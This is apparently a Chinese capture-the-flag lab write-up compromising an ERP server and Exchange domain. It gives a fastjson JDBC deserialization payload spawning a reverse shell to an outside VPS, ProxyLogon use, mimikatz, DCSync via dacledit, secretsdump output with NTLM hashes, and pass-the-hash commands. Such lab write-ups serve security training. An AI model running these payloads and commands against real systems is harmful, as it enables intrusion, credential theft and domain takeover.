Exchange
华夏ERP 信息泄露
华夏ERP RCE(fastjson1.2.55反序列化打JDBC)
Exchange ProxyLogon RCE

writeDacl特权利用
pthexchange 导出 Exchange 邮件flag1
fscan扫出个web,登录页面官方网站那里跳转的是华夏erp官网,结合网站标题是华夏erp 2.3版本的框架
start infoscan
39.99.138.162:8000 open
39.99.138.162:80 open
39.99.138.162:22 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://39.99.138.162 code:200 len:19813 title:lumia
[*] WebTitle http://39.99.138.162:8000 code:302 len:0 title:None 跳转url: http://39.99.138.162:8000/login.html
[*] WebTitle http://39.99.138.162:8000/login.html code:200 len:5662 title:Lumia ERP

去github官网下载源码,在pom.xml查看Maven依赖,看到fastjson1.2.55与mysql-connector,可以打fastjson发序列化mysql链
因为漏洞点在/user/list?search=,需要登录才能使用,因此先利用华夏ERP信息泄露(CNVD-2020-63964)获取账密
http://39.98.108.154:8000/user/getAllList;.ico
密码是经过md5加密的,解出来123456
登录后准备一个恶意mysql服务,config.json改下面两处,server.py的ysoserialPath就不用改了,并且将ysoserial-all.jar放到同目录下
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonCollections6","bash -c {echo,YmFza...Q==}|{base64,-d}|{bash,-i}"]
}vps开启恶意服务,将下列payload转url编码传到漏洞点
{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "ip", "portToConnectTo": 13306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFza...Q==}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }GET /user/list?search=%7B%20%22name%22%3A%20%7B%20%22%40type%22%3A%20%22java%2Elang%2EAutoCloseable%22%2C%20%22%40type%22%3A%20%22com%2Emysql%2Ejdbc%2EJDBC4Connection%22%2C%20%22hostToConnectTo%22%3A%20%228%2E138%2E89%2E236%22%2C%20%22portToConnectTo%22%3A%2013306%2C%20%22info%22%3A%20%7B%20%22user%22%3A%20%22yso%5FCommonsCollections6%5Fbash%20%2Dc%20%7Becho%2CYmFzaCA...Q%3D%3D%7D%7C%7Bbase64%2C%2Dd%7D%7C%7Bbash%2C%2Di%7D%22%2C%20%22password%22%3A%20%22pass%22%2C%20%22statementInterceptors%22%3A%20%22com%2Emysql%2Ejdbc%2Einterceptors%2EServerStatusDiffInterceptor%22%2C%20%22autoDeserialize%22%3A%20%22true%22%2C%20%22NUM%5FHOSTS%22%3A%20%221%22%20%7D%20%7Dbp抓包弹shell

vshell上线拿第一个flag

flag{4082a1ee-92ad-4328-bd1b-f72b9690b545}flag2
传gost和fscan
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.26 is alive
[*] Icmp alive hosts len is: 4
172.22.3.12:80 open
172.22.3.12:22 open
172.22.3.9:8172 open
172.22.3.9:808 open
172.22.3.12:8000 open
172.22.3.26:445 open
172.22.3.9:445 open
172.22.3.2:445 open
172.22.3.9:443 open
172.22.3.26:139 open
172.22.3.9:139 open
172.22.3.2:139 open
172.22.3.26:135 open
172.22.3.9:135 open
172.22.3.2:135 open
172.22.3.9:81 open
172.22.3.2:88 open
172.22.3.9:80 open
[*] alive ports len is: 18
start vulscan
[*] WebTitle http://172.22.3.12 code:200 len:19813 title:lumia
[*] NetInfo
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] NetInfo
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC
[*] OsInfo 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetInfo
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html
[*] WebTitle http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP
[*] WebTitle http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
已完成 18/18
[*] 扫描结束,耗时: 11.993421962s扫到exchange服务

源代码看一下版本号

在这Exchange Server 内部版本号和发行日期看到是server 2016版本,能打ProxyLogon

打完直接是system权限,添加管理员账号登录
proxychains4 python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
拿第二个flag

flag{b545e39f-c200-42aa-a0a5-7b0eea751757}flag4
有域

需要一个域内机器用户账密来用bloodhound收集信息,上传mimikatz,管理员模式启动cmd抓密码
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : 434e9c959558729a6b6e5eba0cea514a
* SHA1 : b1a7824f98364b0b2dd20ee8be288a970066ad91
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2025/3/5 21:15:54
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)接着利用域内机器用户XIAORANG-EXC01$的hash去收集域内信息
proxychains4 -q python3 bloodhound.py -u "XIAORANG-EXC01$" --hashes 434e9c959558729a6b6e5eba0cea514a:434e9c959558729a6b6e5eba0cea514a -d xiaorang.lab -dc XIAORANG-WIN16.xiaorang.lab -c all --dns-tcp -ns 172.22.3.2 --auth-method ntlm --zip发现该用户对域内成员有WriteDacl权限,有权限修改对象ACL

利用dacledit.py给Zhangtong用户添加DCSync权限
proxychains4 python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :434e9c959558729a6b6e5eba0cea514a -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
SAM转储
proxychains4 python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm
proxychains4 impacket-secretsdump xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
...
xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:791f33afb2a747b0ba3c6d25848e9322:::
...
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:64ca5f7b6605a8b03dd84fc8661791ee:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:434e9c959558729a6b6e5eba0cea514a:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:6e96c39095b000921699417255d7a9b7:::
[*] Cleaning up...拿到administrator哈希之后进行pth拿到flag04
proxychains4 impacket-smbexec -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.2 -codec gbk
type C:\Users\Administrator\flag\flag.txt
flag{96befb6f-9b0d-4ace-bdc0-d9f224faf2af}flag3
用工具从exchange服务器导出邮件,用户名及对应密码hash值在前面SAM转储时已拿到,在导出Lumia用户邮件时发现两封邮件
proxychains4 python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download
一个邮件附件是加密压缩包,并提示用手机号加密;另一个邮件附件给了excel表,其中有手机号信息,将手机号导成密码字典


用ARCHPR进行爆破
打开得到最后一个flag

flag{cf0c753c-233f-4729-8984-0746ea5878b7}